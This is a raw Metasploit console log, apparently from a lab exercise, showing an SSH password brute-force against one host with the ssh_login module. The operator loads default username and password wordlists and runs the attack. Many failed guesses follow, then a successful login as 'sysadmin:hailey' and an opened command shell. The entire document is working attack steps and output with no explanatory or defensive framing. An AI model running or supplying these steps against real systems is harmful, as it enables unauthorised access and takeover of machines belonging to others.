 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.169.71.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.169.71.3:22 - Failed: 'sysadmin:yourface'
[!] No active DB -- Credential data will not be saved!
[-] 192.169.71.3:22 - Failed: 'sysadmin:yahoo2'
[-] 192.169.71.3:22 - Failed: 'sysadmin:window1'
[-] 192.169.71.3:22 - Failed: 'sysadmin:whoareyou'
[-] 192.169.71.3:22 - Failed: 'sysadmin:vivianita'
[-] 192.169.71.3:22 - Failed: 'sysadmin:valkyrie'
[-] 192.169.71.3:22 - Failed: 'sysadmin:unbreakable'
[-] 192.169.71.3:22 - Failed: 'sysadmin:trustgod'
[-] 192.169.71.3:22 - Failed: 'sysadmin:trini'
[-] 192.169.71.3:22 - Failed: 'sysadmin:trapstar'
[-] 192.169.71.3:22 - Failed: 'sysadmin:touchdown'
[-] 192.169.71.3:22 - Failed: 'sysadmin:toomuch'
[-] 192.169.71.3:22 - Failed: 'sysadmin:tolkien'
[-] 192.169.71.3:22 - Failed: 'sysadmin:tickles'
[-] 192.169.71.3:22 - Failed: 'sysadmin:texastech'
[-] 192.169.71.3:22 - Failed: 'sysadmin:tenchi'
[-] 192.169.71.3:22 - Failed: 'sysadmin:teetee1'
[+] 192.169.71.3:22 - Success: 'sysadmin:hailey' ''
[*] Command shell session 1 opened (192.169.71.2:37765 -> 192.169.71.3:22) at 2024-07-27 10:56:58 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed